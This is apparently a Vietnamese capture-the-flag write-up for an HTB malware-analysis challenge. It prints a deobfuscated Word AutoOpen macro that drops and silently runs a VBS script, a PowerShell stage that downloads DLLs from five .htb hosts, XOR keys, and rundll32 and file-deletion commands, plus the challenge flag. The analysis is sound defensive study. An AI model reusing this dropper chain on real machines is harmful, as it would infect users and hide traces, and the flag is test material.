Challenge MBCoin
Challenge cung cấp 2 file đầu vào:

- `mbcoin.doc`
- `mbcoin.pcapng`

kiểm tra file `.doc` trước để xem tài liệu có chứa macro hay không
deobfuscate để dễ nhìn
Sub AutoOpen()
Dim QQ1 As Object
Set QQ1 = ActiveDocument.Shapes(1)
Dim QQ2 As Object
Set QQ2 = ActiveDocument.Shapes(2)
RO = "C:\ProgramData\"
ROI = RO + "pin.vbs"
ii = ""
Ne = "IZIMIZIOZI"
WW = QQ1.AlternativeText + QQ2.AlternativeText
MyFile = FreeFile
Open ROI For Output As #MyFile
Print #MyFile, WW
Close #MyFile
fun = Shell("cmd /k cscript.exe C:\ProgramData\pin.vbs", 0)
waitTill = Now() + TimeValue("00:00:05")
While Now() < waitTill
Wend
MsgBox ("Unfortunately you are not eligable for free coin!")
End
End Sub
Nhận xét
Các chuỗi quan trọng bị đảo bằng `StrReverse`:
- `\ataDmargorP\:C` → `C:\ProgramData\`
- `sbv.nip` → `pin.vbs`
Macro lấy nội dung từ `AlternativeText` của 2 shape, ghép lại rồi ghi ra:
```text
C:\ProgramData\pin.vbs
Sau đó chạy file này bằng:
cmd /k cscript.exe C:\ProgramData\pin.vbs
Chr(48) = "0", tương ứng chạy cửa sổ ẩn.

Vậy giờ đã biết được nội dung còn được giấu trong `AlternativeText` của các `Shape`, vì macro có đoạn:
```vb
WW = QQ1.AlternativeText + QQ2.AlternativeText
, sử dụng strings và grep để rep chuỗi ww

Thấy được đoạn powershell đang bị obfuscate,
Sau khi deobfuscate nhận thấy Nhóm LL1 → LL5: tải payload từ 5 nguồn
Biến | URL | File ghi ra
LL1 | http://priyacareers.htb/u9hDQN9Yy7g/pt.html | C:\ProgramData\www1.dll
LL2 | https://perfectdemos.htb/Gv1iNAuMKZ/jv.html | C:\ProgramData\www2.dll
LL3 | http://bussiness-z.htb/ze8pCNTIkrIS/wp.html | C:\ProgramData\www3.dll
LL4 | http://cablingpoint.htb/ByH5NDoE3kQA/vm.html | C:\ProgramData\www4.dll
LL5 | https://bonus.corporatebusinessmachines.htb/1Y0qVNce/tz.html | C:\ProgramData\www5.dll



Nhóm MM1 → MM5: XOR payload
Mỗi MMx làm cùng một việc:
$b = ReadAllBytes("C:\ProgramData\wwwx.dll")
$k = "key tương ứng"
$r = byte array mới
for từng byte:
r[i] = b[i] XOR k[i % len(k)]
WriteAllBytes("C:\ProgramData\www.dll", r)

Nhóm OK1, OK2: chạy và dọn file
OK1 = "cmd /c rundll32.exe C:\ProgramData\www.dll,ldr"
OK2 = "cmd /c del C:\programdata\www*"
rundll32.exe C:\ProgramData\www.dll,ldr
=> chạy DLL www.dll, gọi export tên ldr.
Sau đó:
del C:\programdata\www*
=> xóa các file www1.dll, www2.dll, ..., www.dll để dọn dấu vết.
Giờ quay lại `pcap`, vì đã biết nhóm `LL1` đến `LL5` tải payload từ các URL trong script, nên sử dụng filter để lọc những HTTP request có URI trùng với các file được tải:
```wireshark
http.request and (
http.request.uri contains "pt.html" or
http.request.uri contains "jv.html" or
http.request.uri contains "wp.html" or
http.request.uri contains "vm.html" or
http.request.uri contains "tz.html"
)
Các file này tương ứng với:
pt.html -> www1.dll
jv.html -> www2.dll
wp.html -> www3.dll
vm.html -> www4.dll
tz.html -> www5.dll
Sau khi dùng filter chỉ thấy có 3 request tải payload qua HTTP:
Tương ứng với 3 file
GET /u9hDQN9Yy7g/pt.html -> www1.dll
GET /ze8pCNTIkrIS/wp.html -> www3.dll
GET /ByH5NDoE3kQA/vm.html -> www4.dll
Vậy giờ export 3 file này ra để phân tích tiếp
Sau export, sử dụng script để XOR từng payload với key tương ứng lấy từ các biến `MMx`.
from pathlib import Path

pairs = {
"www1.dll": "6iIgloMk5iRYAw7ZTWed0CrjuZ9wijyQDjKO9Ms0D8K0Z2H5MX6wyOKqFxlOm1XpjmYfaQXacA6",
"www3.dll": "6iIWGoMk5iRYAw7ZTWed0CrjuZ9wijyQDjOL9Ms0D8K0Z2H5MX6wyOKqFxlOm1spjmYfaQXacA6",
"www4.dll": "6iIoNoMk5iRYAw7ZTWed0CrjuZ9wijyQDjPy9Ms0D8K0Z2H5MX6wyOKqFxlOm1GpjmYfaQXacA6",
}

out_dir = Path("decoded")
out_dir.mkdir(exist_ok=True)

for name, key in pairs.items():
data = Path(name).read_bytes()
key = key.encode()

decoded = bytes(b ^ key[i % len(key)] for i, b in enumerate(data))

out = out_dir / f"decrypt_{name}"
out.write_bytes(decoded)

print(f"{out}")
Cuối cùng dùng `strings -a` chưa thấy chuỗi đặc biệt, nên thử tiếp `strings -el` để đọc chuỗi Unicode UTF-16LE trong DLL:
```bash
strings -el decoded/*
Kết quả thu được flag là HTB{wH4tS_4_sQuirReLw4fFl3?}

